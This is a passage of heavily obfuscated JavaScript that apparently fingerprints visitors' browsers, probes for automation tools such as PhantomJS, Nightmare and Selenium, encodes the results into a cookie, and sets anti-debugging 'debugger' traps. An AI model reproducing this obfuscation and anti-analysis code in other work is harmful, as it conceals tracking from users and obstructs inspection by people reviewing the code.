'\x54\x4b\x53\x6d')](0x0,_0x4805ad[_0x204b54][_0x5764('0x3e', '\x6d\x38\x73\x37')]('\x3d'));var _0xa29ff7=_0x4805ad[_0x204b54][_0x5764('0x3f', '\x30\x72\x31\x49')](_0x97f1f[_0x5764('0x40', '\x73\x29\x59\x35')](_0x4805ad[_0x204b54][_0x5764('0x41', '\x61\x55\x45\x78')]('\x3d'),0x1),_0x4805ad[_0x204b54][_0x5764('0x42', '\x26\x77\x42\x54')]);if(_0x2dbb0d[_0x5764('0x43', '\x64\x69\x49\x61')](_0x22e791)){_0x1b270d[_0x1b270d[_0x5764('0x3c', '\x6a\x37\x73\x24')]]=_0xa29ff7;}}continue;case'\x35':var _0x1b270d=new _0x83154d[_0x5764('0x44', '\x68\x4e\x52\x7a')]();continue;}break;}}function _0x196bd5(_0x1438b5){var _0x81b604={'\x55\x74\x4c':function _0x342f31(_0x1f23d4,_0x1f9f5f){return _0x1f23d4(_0x1f9f5f);},'\x64\x4b\x72':function _0x14d25e(_0x55e7ea,_0x4ae310,_0x3b04c3,_0x468965){return _0x55e7ea(_0x4ae310,_0x3b04c3,_0x468965);},'\x6a\x62\x6e':function _0x3169a5(_0x5e9307,_0x2b08dc){return _0x5e9307+_0x2b08dc;},'\x41\x63\x70':function _0x413597(_0x5600aa){return _0x5600aa();},'\x49\x77\x78':function _0x329f44(_0x30993e,_0x442a91){return _0x30993e<_0x442a91;},'\x7a\x51\x76':function _0x509344(_0x4723cd,_0x1cac28){return _0x4723cd+_0x1cac28;},'\x50\x6a\x74':function _0x4f431e(_0x76299d,_0x55eb69){return _0x76299d+_0x55eb69;},'\x58\x62\x77':function _0x9e22b5(_0x4bddd8,_0x25ffd6){return _0x4bddd8+_0x25ffd6;},'\x67\x46\x6b':function _0x433e60(_0x1f3547,_0x22e5a1,_0xb33c93){return _0x1f3547(_0x22e5a1,_0xb33c93);},'\x6c\x62\x65':function _0x2e6ce8(_0x42a0ee,_0x2a3e97){return _0x42a0ee-_0x2a3e97;},'\x4b\x69\x68':function _0x48e5e3(_0x36b3e9,_0x4cd3e8){return _0x36b3e9<_0x4cd3e8;},'\x7a\x65\x6f':function _0x424295(_0x3cbc92,_0x35e7cd){return _0x3cbc92+_0x35e7cd;},'\x54\x41\x6e':function _0x50774f(_0x45304d,_0x4f290b){return _0x45304d%_0x4f290b;},'\x68\x42\x58':function _0x3e5e1a(_0x4ea25d){return _0x4ea25d();}};var _0x17b48c=_0x5764('0x45', '\x6d\x38\x73\x37')[_0x5764('0x46', '\x70\x26\x64\x49')]('\x7c'),_0x22808f=0x0;while(!![]){switch(_0x17b48c[_0x22808f++]){case'\x30':_0x7645[_0x5764('0x47', '\x51\x57\x53\x61')](_0x81b604[_0x5764('0x48', '\x30\x72\x31\x49')](btoa,_0x1438b5));continue;case'\x31':var _0x52d328=_0x38cfef[_0x5764('0x49', '\x73\x29\x59\x35')]();continue;case'\x32':var _0xb12f7b='';continue;case'\x33':_0x81b604[_0x5764('0x4a', '\x4c\x33\x39\x5e')](_0x168c19,_0x5764('0x4b', '\x31\x21\x38\x66'),_0x54a7d0,0x14);continue;case'\x34':var _0xd99126='\xf7\x46\x56\x99\x30\xa1\x08\xa1';var _0xadc901=_0xd99126['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0xa4befc=_0xd99126['\x73\x75\x62\x73\x74\x72'](0x6);var _0x37842f='\xd6\x7f\x7a\x60\x47\x0f\x9d\x3f';var _0x229a2e='';var _0x95960e='';for (var _0xb6a1f3=0x0;_0xb6a1f3<0x1;_0xb6a1f3++){_0x229a2e+=_0x37842f[_0xb6a1f3];}for (var _0x6af5f2=0x1;_0x6af5f2<_0x37842f['\x6c\x65\x6e\x67\x74\x68'];_0x6af5f2++){_0x95960e+=_0x37842f[_0x6af5f2];}var _0x67f912='\xe0\x28\xae\xba\x5d\x98\x14\xd6';var _0xf1824c=0x2;while(--_0xf1824c){_0x67f912=_0x67f912['\x73\x75\x62\x73\x74\x72'](0x1)+_0x67f912[0x0];}var _0x7a0bf9=_0x67f912;var _0x10645a=_0x67f912['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x10645a){_0x7a0bf9=_0x7a0bf9['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7a0bf9[0x0];}var _0x164a10=_0x5764('0x4d', _0x229a2e+_0x95960e);continue;case'\x35':_0x81b604[_0x5764('0x4e', '\x29\x4c\x44\x26')](_0x334ac8);continue;case'\x36':_0x81b604[_0x5764('0x4f', '\x55\x50\x4c\x63')](_0x334ac8);continue;case'\x37':for(var _0x3e8968=0x0;_0x81b604[_0x5764('0x50', '\x36\x37\x76\x24')](_0x3e8968,_0x3cbe96[_0x5764('0x51', '\x6b\x53\x75\x53')]);_0x3e8968++){_0x38cfef[_0x3e8968]=_0x685b50(_0x81b604[_0x5764('0x52', '\x74\x67\x68\x79')](_0x1438b5,_0x3cbe96[_0x3e8968]));}continue;case'\x38':_0x54a7d0=_0x81b604[_0x5764('0x53', '\x6c\x5e\x54\x34')](btoa,_0x81b604[_0x5764('0x54', '\x50\x7a\x66\x46')](_0x81b604[_0x5764('0x55', '\x73\x78\x67\x79')](_0x81b604[_0x5764('0x56', '\x70\x70\x57\x73')](_0x81b604[_0x5764('0x57', '\x6c\x36\x52\x4a')](_0x81b604[_0x5764('0x58', '\x29\x4c\x44\x26')](_0x5764,_0x81b604[_0x5764('0x59', '\x31\x5b\x75\x62')](_0x7645[_0x5764('0x5a', '\x54\x68\x4e\x5e')],0x1),_0x164a10[_0x5764('0x5b', '\x4f\x56\x59\x73')](0x0,0x5)),_0x5764('0x5c', '\x68\x4e\x52\x7a')),_0x52d328),_0x5764('0x5d', '\x6c\x36\x52\x4a')),_0xb12f7b));continue;case'\x39':for(var _0x3e8968=0x0;_0x81b604[_0x5764('0x5e', '\x55\x50\x4c\x63')](_0x3e8968,_0x164a10[_0x5764('0x5f', '\x68\x4e\x52\x7a')]);_0x3e8968++){_0xb12f7b+=_0x81b604[_0x5764('0x60', '\x31\x5b\x75\x62')](_0x164a10[_0x5764('0x61', '\x6b\x53\x75\x53')](_0x3e8968),_0x52d328[_0x5764('0x62', '\x72\x61\x50\x30')](_0x81b604[_0x5764('0x63', '\x74\x5a\x77\x38')](_0x3e8968,_0x52d328[_0x5764('0x64', '\x54\x4b\x53\x6d')])))[_0x5764('0x65', '\x30\x72\x31\x49')](0x10);}continue;case'\x31\x30':var _0x54a7d0;continue;case'\x31\x31':var _0x3cbe96=_0x81b604[_0x5764('0x66', '\x52\x79\x62\x66')](_0x5ea7b0);continue;case'\x31\x32':var _0x38cfef=new _0x83154d[_0x5764('0x67', '\x53\x42\x62\x33')](_0x3cbe96[_0x5764('0x68', '\x37\x42\x38\x51')]);continue;case'\x31\x33':_0x7645[_0x5764('0x69', '\x5d\x58\x40\x36')]();continue;}break;}}function _0x685b50(_0x347c60){var _0xf617e6=0x0;for(var _0x380be4=0x0;_0x5068b2[_0x5764('0x6a', '\x50\x7a\x66\x46')](_0x380be4,_0x347c60[_0x5764('0x6b', '\x57\x29\x56\x4a')]);_0x380be4++){_0xf617e6+=_0x347c60[_0x5764('0x6c', '\x51\x57\x53\x61')](_0x380be4);}_0x5068b2[_0x5764('0x6d', '\x6d\x38\x73\x37')](_0x334ac8);return _0xf617e6;}function _0x168c19(_0x2aadcd,_0x3d5f12,_0x33c301){var _0x92513c={'\x42\x52\x49':function _0x13500b(_0x2b2592,_0x3ef870){return _0x2b2592<_0x3ef870;},'\x46\x69\x68':function _0x4750a(_0x2b66f6,_0x599bb1){return _0x2b66f6+_0x599bb1;},'\x63\x55\x42':function _0x2f0212(_0x462277,_0x2af00e){return _0x462277+_0x2af00e;},'\x54\x7a\x73':function _0x2579e4(_0x1e2f5e,_0x5dd05b){return _0x1e2f5e+_0x5dd05b;},'\x75\x57\x45':function _0x28f58e(_0x6a7a21,_0x2dc356){return _0x6a7a21+_0x2dc356;},'\x78\x4b\x65':function _0x369d40(_0x1d6106,_0x113553){return _0x1d6106*_0x113553;}};var _0x40b940=_0x5764('0x6e', '\x26\x77\x42\x54')[_0x5764('0x6f', '\x64\x4b\x55\x58')]('\x7c'),_0x5f4b2e=0x0;while(!![]){switch(_0x40b940[_0x5f4b2e++]){case'\x30':for(var _0x174b44=0x5;_0x92513c[_0x5764('0x70', '\x70\x26\x64\x49')](_0x174b44,_0x35caca[_0x5764('0x71', '\x6d\x38\x73\x37')]);_0x174b44++){_0x5c4bea+=_0x35caca[_0x174b44];}continue;case'\x31':var _0x1c93e6='';continue;case'\x32':for(var _0xc0fef9=0x0;_0x92513c[_0x5764('0x72', '\x36\x37\x76\x24')](_0xc0fef9,0x5);_0xc0fef9++){_0x2e082d+=_0x35caca[_0xc0fef9];}continue;case'\x33':_0x5f3e91[_0x5764('0x73', '\x6c\x5e\x54\x34')]=_0x92513c[_0x5764('0x74', '\x6a\x37\x73\x24')](_0x92513c[_0x5764('0x75', '\x52\x79\x62\x66')](_0x92513c[_0x5764('0x76', '\x70\x70\x57\x73')](_0x92513c[_0x5764('0x77', '\x31\x5b\x75\x62')](_0x2aadcd,'\x3d'),_0x3d5f12),_0x1c93e6),_0x5764('0x78', '\x31\x21\x38\x66'));continue;case'\x34':if(_0x33c301){var _0x309d17=new _0x83154d[_0x5764('0x79', '\x63\x46\x6b\x66')]();_0x309d17[_0x5764('0x7a', '\x52\x79\x62\x66')](_0x92513c[_0x5764('0x7b', '\x70\x70\x57\x73')](_0x309d17[_0x5764('0x7c', '\x4f\x56\x59\x73')](),_0x92513c[_0x5764('0x7d', '\x72\x61\x50\x30')](_0x33c301,0x3e8)));var _0x1c93e6=_0x92513c[_0x5764('0x7e', '\x31\x69\x61\x69')](_0x5764('0x7f', '\x4c\x33\x39\x5e'),_0x309d17[_0x5764('0x80', '\x73\x78\x67\x79')]());}continue;case'\x35':var _0x5c4bea='';continue;case'\x36':var _0x2e082d='';continue;case'\x37':var _0x35caca=_0x5764('0x81', '\x31\x69\x61\x69');continue;}break;}}function _0x8a8004(){function _0x3ea12f(_0x46ff9c){if(_0x5068b2[_0x5764('0x82', '\x29\x4c\x44\x26')](_0x5068b2[_0x5764('0x83', '\x51\x57\x53\x61')]('',_0x5068b2[_0x5764('0x84', '\x57\x29\x56\x4a')](_0x46ff9c,_0x46ff9c))[_0x5764('0x85', '\x31\x21\x38\x66')],0x1)||_0x5068b2[_0x5764('0x86', '\x50\x7a\x66\x46')](_0x5068b2[_0x5764('0x87', '\x64\x4b\x55\x58')](_0x46ff9c,0x14),0x0)){(function(){}[_0x5764('0x88', '\x4d\x73\x38\x50')](_0x5764('0x89', '\x54\x68\x4e\x5e'))());}else{(function(){}[_0x5764('0x8a', '\x6b\x53\x75\x53')](_0x5764('0x8b', '\x29\x4c\x44\x26'))());}return _0x5068b2[_0x5764('0x8c', '\x74\x67\x68\x79')](_0x3ea12f,++_0x46ff9c);}try{return _0x5068b2[_0x5764('0x8d', '\x23\x79\x34\x36')](_0x3ea12f,0x0);}catch(_0x5e64fa){}};function _0x334ac8(){if(_0x5068b2[_0x5764('0x8e', '\x54\x4b\x69\x51')](_0x5068b2[_0x5764('0x8f', '\x54\x68\x4e\x5e')](new _0x83154d[_0x5764('0x90', '\x69\x4f\x32\x61')]()[_0x5764('0x91', '\x54\x68\x4e\x5e')](),_0x1d3653),0x1f4)){_0x5068b2[_0x5764('0x92', '\x54\x4b\x53\x6d')](_0x8a8004);}}function _0x325b51(_0x2f1d71){var _0x1a0910={'\x76\x43\x42':function _0x5a6a23(_0xea9fd4,_0x11f291){return _0xea9fd4<_0x11f291;},'\x71\x56\x74':function _0x4bd9fc(_0x4d4885,_0x242e52){return _0x4d4885<_0x242e52;},'\x41\x47\x53':function _0x5ed516(_0x348acb,_0x26b520){return _0x348acb!==_0x26b520;},'\x4f\x7a\x42':function _0x212c07(_0x2c8ff4){return _0x2c8ff4();},'\x55\x46\x66':function _0x47cb31(_0x471121,_0x48d8a5){return _0x471121(_0x48d8a5);},'\x58\x50\x45':function _0x55cc0f(_0x32d839,_0x1255dd){return _0x32d839+_0x1255dd;},'\x49\x56\x4d':function _0x144ae4(_0x29f126){return _0x29f126();},'\x57\x57\x65':function _0x5dd55d(_0x2525c4,_0x2b06de){return _0x2525c4===_0x2b06de;},'\x53\x75\x71':function _0x8105cb(_0x1270a6,_0x5b89b0){return _0x1270a6+_0x5b89b0;},'\x69\x75\x77':function _0x1109ed(_0x450bd9,_0x6d9405){return _0x450bd9===_0x6d9405;},'\x63\x6a\x6e':function _0x200d32(_0x53f32b,_0x182196){return _0x53f32b+_0x182196;},'\x65\x6e\x4e':function _0x13c359(_0x2c76ef,_0x11bd15){return _0x2c76ef(_0x11bd15);},'\x70\x4e\x56':function _0x429c33(_0x4a21eb,_0x363f23){return _0x4a21eb+_0x363f23;},'\x76\x4f\x56':function _0x173d63(_0x5c0d00,_0x2a986c){return _0x5c0d00+_0x2a986c;},'\x49\x73\x47':function _0x5c65f3(_0x35014d,_0xf6d0e8){return _0x35014d(_0xf6d0e8);},'\x6f\x48\x76':function _0x5b73fb(_0x1f26cb,_0x3b02c1){return _0x1f26cb+_0x3b02c1;},'\x46\x53\x6b':function _0x1df395(_0x12f820,_0x3a52c7){return _0x12f820===_0x3a52c7;},'\x67\x77\x53':function _0x345644(_0x38cef5,_0x32e9d1){return _0x38cef5(_0x32e9d1);},'\x61\x5a\x51':function _0xba7114(_0x1d6dae,_0x3bf195){return _0x1d6dae===_0x3bf195;},'\x79\x73\x65':function _0x4ea948(_0x424687,_0x5dd8e3){return _0x424687>_0x5dd8e3;},'\x4b\x44\x50':function _0x169eaa(_0x31afc7,_0x429916){return _0x31afc7<_0x429916;},'\x4e\x70\x51':function _0x41e1b5(_0x2fa9b6,_0x28408b){return _0x2fa9b6(_0x28408b);},'\x75\x4d\x42':function _0x62e1cf(_0x259ff2,_0x5e838d){return _0x259ff2==_0x5e838d;},'\x48\x42\x6d':function _0x2066b3(_0x220e40,_0x4c6784){return _0x220e40==_0x4c6784;},'\x41\x4b\x71':function _0x4f794d(_0x36caf4,_0x539e08){return _0x36caf4(_0x539e08);},'\x41\x50\x4c':function _0xfc8ea(_0x10c079,_0x3cfcce){return _0x10c079+_0x3cfcce;},'\x48\x67\x69':function _0x15f3a5(_0x388508,_0x4256af){return _0x388508(_0x4256af);},'\x68\x6b\x71':function _0xfe6d1e(_0x4ccced,_0x4f59b6){return _0x4ccced+_0x4f59b6;},'\x6d\x65\x44':function _0x4b9928(_0x131195,_0x7516cb){return _0x131195+_0x7516cb;},'\x64\x4a\x6e':function _0x550dce(_0x35fe25){return _0x35fe25();},'\x70\x51\x46':function _0x4b18f5(_0x3c7b87,_0x278e77){return _0x3c7b87<_0x278e77;}};var _0x58537c=_0x5764('0x93', '\x57\x29\x56\x4a')[_0x5764('0x94', '\x31\x69\x61\x69')]('\x7c'),_0x88cd6=0x0;while(!![]){switch(_0x58537c[_0x88cd6++]){case'\x30':var _0x25c018='';continue;case'\x31':var _0x13895f=_0x5764('0x95', '\x46\x2a\x6b\x69');continue;case'\x32':for(var _0x37380d=0x0;_0x1a0910[_0x5764('0x96', '\x4d\x73\x38\x50')](_0x37380d,0x6);_0x37380d++){_0x26a118+=_0x13895f[_0x37380d];}continue;case'\x33':for(var _0x20c908=0x0;_0x1a0910[_0x5764('0x97', '\x28\x41\x57\x29')](_0x20c908,_0x2f1d71[_0x5764('0x98', '\x51\x57\x53\x61')]);_0x20c908++){var _0x51e181=_0x2f1d71[_0x20c908][0x0];var _0x585a03=_0x2f1d71[_0x20c908][0x2];switch(_0x2f1d71[_0x20c908][0x1]){case _0x5764('0x99', '\x38\x6c\x54\x46'):try{if(_0x1a0910[_0x5764('0x9a', '\x6b\x53\x75\x53')](typeof _0x1a0910[_0x5764('0x9b', '\x73\x78\x67\x79')](_0x585a03),_0x5764('0x9c', '\x54\x4b\x53\x6d'))){_0x7532fb[_0x7532fb[_0x5764('0x9d', '\x29\x4c\x44\x26')]]=_0x1a0910[_0x5764('0x9e', '\x4d\x73\x38\x50')](_0x13d354,_0x1a0910[_0x5764('0x9f', '\x64\x69\x49\x61')](_0x51e181,_0x5764('0xa0', '\x29\x4c\x44\x26')));}else{_0x7532fb[_0x7532fb[_0x5764('0x5a', '\x54\x68\x4e\x5e')]]=_0x1a0910[_0x5764('0xa1', '\x4f\x56\x59\x73')](_0x13d354,_0x1a0910[_0x5764('0xa2', '\x4b\x4a\x71\x57')](_0x51e181,_0x5764('0xa3', '\x52\x28\x34\x34')));}}catch(_0x4e7aeb){_0x7532fb[_0x7532fb[_0x5764('0xa4', '\x64\x69\x49\x61')]]=_0x1a0910[_0x5764('0xa5', '\x4c\x33\x39\x5e')](_0x13d354,_0x1a0910[_0x5764('0xa6', '\x46\x2a\x6b\x69')](_0x51e181,_0x5764('0xa7', '\x70\x70\x57\x73')));}break;case _0x5764('0xa8', '\x74\x67\x68\x79'):try{try{_0x25c018=_0x1a0910[_0x5764('0xa9', '\x70\x70\x57\x73')](_0x585a03);if(_0x1a0910[_0x5764('0xaa', '\x50\x7a\x66\x46')](typeof _0x25c018,_0x5764('0xab', '\x51\x57\x53\x61'))){_0x7532fb[_0x7532fb[_0x5764('0xac', '\x46\x2a\x6b\x69')]]=_0x1a0910[_0x5764('0xad', '\x26\x77\x42\x54')](_0x13d354,_0x1a0910[_0x5764('0xae', '\x61\x55\x45\x78')](_0x51e181,_0x5764('0xaf', '\x4f\x56\x59\x73')));}else if(_0x1a0910[_0x5764('0xb0', '\x37\x42\x38\x51')](_0x25c018,null)){_0x7532fb[_0x7532fb[_0x5764('0xb1', '\x63\x46\x6b\x66')]]=_0x1a0910[_0x5764('0xb2', '\x36\x37\x76\x24')](_0x13d354,_0x1a0910[_0x5764('0xb3', '\x28\x41\x57\x29')](_0x51e181,_0x5764('0xb4', '\x6c\x36\x52\x4a')));}else{_0x7532fb[_0x7532fb[_0x5764('0xb5', '\x52\x79\x62\x66')]]=_0x1a0910[_0x5764('0xb6', '\x69\x66\x40\x5a')](_0x13d354,_0x1a0910[_0x5764('0xb7', '\x69\x66\x40\x5a')](_0x1a0910[_0x5764('0xb8', '\x69\x4f\x32\x61')](_0x51e181,'\x3d'),_0x25c018[_0x5764('0xb9', '\x73\x78\x67\x79')]()));}}catch(_0x21c2c2){_0x7532fb[_0x7532fb[_0x5764('0xba', '\x72\x61\x50\x30')]]=_0x1a0910[_0x5764('0xbb', '\x64\x69\x49\x61')](_0x13d354,_0x1a0910[_0x5764('0xbc', '\x47\x44\x6e\x4b')](_0x51e181,_0x5764('0xbd', '\x52\x28\x34\x34')));break;}break;}catch(_0x33e465){_0x7532fb[_0x7532fb[_0x5764('0xb5', '\x52\x79\x62\x66')]]=_0x1a0910[_0x5764('0xbe', '\x73\x78\x67\x79')](_0x13d354,_0x1a0910[_0x5764('0xbf', '\x61\x55\x45\x78')](_0x1a0910[_0x5764('0xc0', '\x47\x44\x6e\x4b')](_0x51e181,'\x3d'),_0x33e465));}break;case _0x5764('0xc1', '\x30\x72\x31\x49'):try{var _0x544a7f=_0x5764('0xc2', '\x38\x6c\x54\x46')[_0x5764('0xc3', '\x54\x68\x4e\x5e')]('\x7c'),_0x5eb7e3=0x0;while(!![]){switch(_0x544a7f[_0x5eb7e3++]){case'\x30':for(var _0x2f8060=0x0;_0x1a0910[_0x5764('0xc4', '\x72\x61\x50\x30')](_0x2f8060,_0x21d824[_0x5764('0xc5', '\x47\x44\x6e\x4b')][_0x5764('0xc6', '\x6c\x36\x52\x4a')]);_0x2f8060++){var _0x19f127=_0x5764('0xc7', '\x55\x50\x4c\x63')[_0x5764('0xc8', '\x69\x4f\x32\x61')]('\x7c'),_0x342555=0x0;while(!![]){switch(_0x19f127[_0x342555++]){case'\x30':var _0x3c5c8d=_0x21d824[_0x5764('0xc9', '\x54\x4b\x53\x6d')][_0x2f8060][_0x5764('0xca', '\x35\x42\x69\x39')];continue;case'\x31':var _0x57e488=_0x5764('0xcb', '\x6c\x5e\x54\x34');continue;case'\x32':if(_0x1a0910[_0x5764('0xcc', '\x70\x70\x57\x73')](typeof _0x21d824[_0x5764('0xcd', '\x50\x7a\x66\x46')][_0x2f8060],_0x5764('0xce', '\x6d\x38\x73\x37'))){_0x7532fb[_0x7532fb[_0x5764('0xcf', '\x28\x41\x57\x29')]]=_0x1a0910[_0x5764('0xd0', '\x6a\x37\x73\x24')](_0x13d354,_0x5764('0xd1', '\x38\x6c\x54\x46'));break;}continue;case'\x33':if(_0x1a0910[_0x5764('0xd2', '\x52\x28\x34\x34')](typeof _0x3c5c8d,_0x5764('0xd3', '\x68\x4e\x52\x7a'))){_0x57e488=_0x5764('0xd4', '\x36\x37\x76\x24');}else if(_0x1a0910[_0x5764('0xd5', '\x4d\x67\x4f\x48')](_0x3c5c8d[_0x5764('0xd6', '\x50\x7a\x66\x46')]('\x2e')[_0x5764('0xba', '\x72\x61\x50\x30')],0x1)){_0x57e488=_0x3c5c8d[_0x5764('0x3a', '\x36\x37\x76\x24')]('\x2e')[_0x5764('0xd7', '\x73\x29\x59\x35')]();}continue;case'\x34':if(_0x1a0910[_0x5764('0xd8', '\x37\x42\x38\x51')](_0x561e96[_0x5764('0xd9', '\x57\x29\x56\x4a')](_0x57e488),0x0)){_0x561e96[_0x5764('0xda', '\x35\x42\x69\x39')](_0x57e488);}continue;}break;}}continue;case'\x31':try{_0x2f8060=_0x561e96[_0x5764('0xdb', '\x29\x4c\x44\x26')]('\x69');}catch(_0x5049ad){_0x7532fb[_0x7532fb[_0x5764('0xdc', '\x4d\x67\x4f\x48')]]=_0x1a0910[_0x5764('0xdd', '\x74\x67\x68\x79')](_0x13d354,_0x5764('0xde', '\x46\x2a\x6b\x69'));break;}continue;case'\x32':for(var _0x2f8060=0x0;_0x1a0910[_0x5764('0xdf', '\x36\x37\x76\x24')](_0x2f8060,_0x561e96[_0x5764('0xba', '\x72\x61\x50\x30')]);_0x2f8060++){_0x7532fb[_0x7532fb[_0x5764('0x3c', '\x6a\x37\x73\x24')]]=_0x1a0910[_0x5764('0xe0', '\x31\x69\x61\x69')](_0x13d354,_0x1a0910[_0x5764('0xe1', '\x6c\x36\x52\x4a')](_0x5764('0xe2', '\x64\x69\x49\x61'),_0x561e96[_0x2f8060]));}continue;case'\x33':var _0x561e96=[];continue;case'\x34':try{var _0x18d973=_0x21d824[_0x5764('0xe3', '\x64\x4b\x55\x58')][_0x5764('0xe4', '\x69\x4f\x32\x61')];if(_0x1a0910[_0x5764('0xe5', '\x29\x4c\x44\x26')](_0x18d973,0x0)||_0x1a0910[_0x5764('0xe6', '\x64\x4b\x55\x58')](_0x18d973,null)){_0x7532fb[_0x7532fb[_0x5764('0xe7', '\x73\x29\x59\x35')]]=_0x1a0910[_0x5764('0xe8', '\x69\x4f\x32\x61')](_0x13d354,_0x5764('0xe9', '\x6d\x38\x73\x37'));break;}}catch(_0x57eab7){_0x7532fb[_0x7532fb[_0x5764('0xea', '\x55\x50\x4c\x63')]]=_0x1a0910[_0x5764('0xe0', '\x31\x69\x61\x69')](_0x13d354,_0x5764('0xeb', '\x35\x42\x69\x39'));break;}continue;}break;}}catch(_0x361625){_0x7532fb[_0x7532fb[_0x5764('0xec', '\x36\x37\x76\x24')]]=_0x1a0910[_0x5764('0xed', '\x73\x29\x59\x35')](_0x13d354,_0x1a0910[_0x5764('0xee', '\x69\x66\x40\x5a')](_0x5764('0xef', '\x69\x4f\x32\x61'),_0x361625));}break;case _0x5764('0xf0', '\x74\x5a\x77\x38'):if(_0x1a0910[_0x5764('0xf1', '\x31\x21\x38\x66')](_0x51e181,_0x5764('0xf2', '\x64\x4b\x55\x58'))){try{var _0x17d0e0='';var _0x2d9bc2=navigator[_0x5764('0xf3', '\x31\x69\x61\x69')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5764('0xf4', '\x4d\x67\x4f\x48')](_0x2d9bc2)){_0x17d0e0=_0x5764('0xf5', '\x50\x7a\x66\x46');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5764('0xf6', '\x36\x37\x76\x24')](_0x2d9bc2)){_0x17d0e0=_0x5764('0xf7', '\x61\x55\x45\x78');}else{_0x17d0e0=_0x5764('0xf8', '\x29\x4c\x44\x26');}_0x7532fb[_0x7532fb[_0x5764('0xf9', '\x4f\x56\x59\x73')]]=_0x1a0910[_0x5764('0xfa', '\x54\x4b\x69\x51')](_0x13d354,_0x1a0910[_0x5764('0xfb', '\x5d\x58\x40\x36')](_0x1a0910[_0x5764('0xfc', '\x26\x77\x42\x54')](_0x51e181,'\x3d'),_0x17d0e0));}catch(_0x1d51d0){_0x7532fb[_0x7532fb[_0x5764('0xfd', '\x70\x26\x64\x49')]]=_0x1a0910[_0x5764('0xfe', '\x6c\x36\x52\x4a')](_0x13d354,_0x1a0910[_0x5764('0xff', '\x31\x5b\x75\x62')](_0x1a0910[_0x5764('0x100', '\x74\x67\x68\x79')](_0x51e181,_0x5764('0x101', '\x74\x5a\x77\x38')),_0x1d51d0[_0x5764('0x102', '\x54\x4b\x69\x51')]()));}}break;}_0x1a0910[_0x5764('0x103', '\x47\x44\x6e\x4b')](_0x334ac8);}continue;case'\x34':for(var _0x5a62f3=0x6;_0x1a0910[_0x5764('0x104', '\x4d\x73\x38\x50')](_0x5a62f3,_0x13895f[_0x5764('0xc6', '\x6c\x36\x52\x4a')]);_0x5a62f3++){_0x54c5d2+=_0x13895f[_0x5a62f3];}continue;case'\x35':var _0x26a118='';continue;case'\x36':var _0x7532fb=new Array();continue;case'\x37':var _0x54c5d2='';continue;case'\x38':return _0x7532fb[_0x5764('0x105', '\x46\x2a\x6b\x69')]();continue;}break;}}var _0x73db74=[[_0x5764('0x106', '\x36\x37\x76\x24'),_0x5764('0x107', '\x4d\x67\x4f\x48'),function(){return navigator;}],[_0x5764('0x108', '\x63\x46\x6b\x66'),_0x5764('0x109', '\x51\x57\x53\x61'),function(){return navigator[_0x5764('0x10a', '\x5d\x58\x40\x36')];}],[_0x5764('0x10b', '\x64\x4b\x55\x58'),_0x5764('0x10c', '\x55\x50\x4c\x63'),function(){return navigator[_0x5764('0x10d', '\x26\x77\x42\x54')];}],[_0x5764('0x10e', '\x23\x79\x34\x36'),_0x5764('0x10f', '\x62\x6e\x5b\x71'),function(){return _0x5068b2[_0x5764('0x110', '\x28\x41\x57\x29')](navigator[_0x5764('0x111', '\x38\x6c\x54\x46')][_0x5764('0x112', '\x61\x55\x45\x78')],0x0);}],[_0x5764('0x113', '\x5d\x58\x40\x36'),_0x5764('0x114', '\x54\x4b\x53\x6d'),function(){return navigator[_0x5764('0x115', '\x63\x46\x6b\x66')];}],[_0x5764('0x116', '\x73\x78\x67\x79'),_0x5764('0x117', '\x69\x66\x40\x5a'),function(){return navigator[_0x5764('0x118', '\x35\x42\x69\x39')];}],[_0x5764('0x119', '\x70\x26\x64\x49'),_0x5764('0x11a', '\x74\x5a\x77\x38'),function(){}],[_0x5764('0x11b', '\x74\x67\x68\x79'),_0x5764('0x11c', '\x46\x2a\x6b\x69'),function(){var _0xef88db=ActiveXObject;return _0xef88db;}],[_0x5764('0x11d', '\x52\x28\x34\x34'),_0x5764('0x11e', '\x54\x68\x4e\x5e'),function(){var _0x5d6019=webkitURL;return _0x5d6019;}],[_0x5764('0x11f', '\x38\x6c\x54\x46'),_0x5764('0x120', '\x68\x4e\x52\x7a'),function(){var _0x271bb1=_phantom;return _0x271bb1;}],[_0x5764('0x121', '\x31\x69\x61\x69'),_0x5764('0x122', '\x64\x69\x49\x61'),function(){var _0x4445d8=callPhantom;return _0x4445d8;}],[_0x5764('0x123', '\x6c\x5e\x54\x34'),_0x5764('0x124', '\x4b\x4a\x71\x57'),function(){var _0x1178b6=chrome;return _0x1178b6;}],[_0x5764('0x125', '\x61\x55\x45\x78'),_0x5764('0x107', '\x4d\x67\x4f\x48'),function(){var _0x14cae6=yandex;return _0x14cae6;}],[_0x5764('0x126', '\x64\x69\x49\x61'),_0x5764('0x127', '\x4f\x56\x59\x73'),function(){var _0x536d6e=opera;return _0x536d6e;}],[_0x5764('0x128', '\x6c\x36\x52\x4a'),_0x5764('0x129', '\x51\x57\x53\x61'),function(){var _0x122cd8=opr;return _0x122cd8;}],[_0x5764('0x12a', '\x52\x28\x34\x34'),_0x5764('0x12b', '\x62\x6e\x5b\x71'),function(){var _0x179cf3=safari;return _0x179cf3;}],[_0x5764('0x12c', '\x63\x46\x6b\x66'),_0x5764('0x99', '\x38\x6c\x54\x46'),function(){var _0x1dadb0=awesomium;return _0x1dadb0;}],[_0x5764('0x12d', '\x61\x55\x45\x78'),_0x5764('0x122', '\x64\x69\x49\x61'),function(){var _0x57583e=puffinDevice;return _0x57583e;}],[_0x5764('0x12e', '\x30\x72\x31\x49'),_0x5764('0x12f', '\x23\x79\x34\x36'),function(){var _0x105596=__nightmare;return _0x105596;}],[_0x5764('0x130', '\x6b\x53\x75\x53'),_0x5764('0x99', '\x38\x6c\x54\x46'),function(){var _0x37028c=domAutomation;return _0x37028c;}],[_0x5764('0x131', '\x6c\x36\x52\x4a'),_0x5764('0x132', '\x64\x4b\x55\x58'),function(){var _0xfb14ff=domAutomationController;return _0xfb14ff;}],[_0x5764('0x133', '\x38\x6c\x54\x46'),_0x5764('0x122', '\x64\x69\x49\x61'),function(){var _0x38777a=_Selenium_IDE_Recorder;return _0x38777a;}],[_0x5764('0x134', '\x50\x7a\x66\x46'),_0x5764('0x135', '\x74\x5a\x77\x38'),function(){return document[_0x5764('0x136', '\x61\x55\x45\x78')];}],[_0x5764('0x137', 